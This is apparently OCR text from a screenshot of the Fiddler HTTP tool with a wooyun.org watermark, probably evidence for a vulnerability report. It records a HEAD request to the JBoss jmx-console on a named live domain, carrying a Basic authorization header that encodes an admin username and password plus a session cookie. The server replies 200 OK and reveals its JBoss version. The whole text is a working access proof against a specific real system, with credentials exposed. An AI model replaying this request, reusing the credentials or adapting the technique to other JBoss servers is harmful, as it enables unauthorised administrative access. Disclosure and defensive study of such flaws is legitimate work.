 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD https://www.sinosafe.com.cn:9080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: www.sinosafe.com.cn:9080
Connection: Keep-Alive
Authorization: Basic YWRtaW46YWRtaW4xMTE=
Cookie: JSESSIONID=09868431758BD218B76484A173886984
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.4.GA (build: CVSTag=JBoss_4_0_4_GA date=200605151000
Set-Cookie: JSESSIONID=09868431758BD218B76484A173886984; Path=/; Secure
Content-Type: text/html
Content-Length: 1375
Date: Sat, 30 May 2015 10:44:39 GMT
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad